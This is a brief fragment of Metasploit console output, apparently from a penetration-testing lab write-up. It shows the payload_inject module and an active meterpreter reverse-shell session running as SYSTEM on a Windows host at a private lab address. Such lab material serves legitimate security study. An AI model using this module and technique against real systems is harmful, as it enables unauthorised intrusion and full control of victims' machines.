 msf5 exploit(windows/local/payload_inject) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-N96FIMQK2OI  172.16.5.23:4444 -> 172.16.5.4:49203 (172.16.5.4)
msf5 exploit(windows/local/payload_inject) >